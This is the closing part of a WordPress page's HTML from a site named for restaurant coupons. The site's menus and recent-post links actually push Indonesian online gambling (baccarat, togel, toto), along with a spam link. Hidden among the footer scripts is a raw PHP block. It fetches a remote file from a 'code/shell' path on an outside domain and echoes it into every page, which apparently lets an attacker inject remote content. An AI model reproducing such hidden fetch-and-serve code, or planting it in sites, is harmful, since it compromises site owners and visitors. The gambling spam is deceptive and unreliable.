</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-online-2025-winrate-tinggi/">Agen Baccarat Online 2025 Winrate Tinggi: Strategi Menang Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/daftar-agen-baccarat-terpercaya-tahun-2025/">Daftar Agen Baccarat Terpercaya Tahun 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-2025-dengan-live-dealer/">Agen Baccarat 2025 Dengan Live Dealer: Panduan Lengkap dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-online-2025-rtp-tinggi/">Agen Baccarat Online 2025 RTP Tinggi: Pilihan Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-2025-proses-withdraw-cepat/">Agen Baccarat 2025 Proses Withdraw Cepat: Panduan Lengkap dan Efisien</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
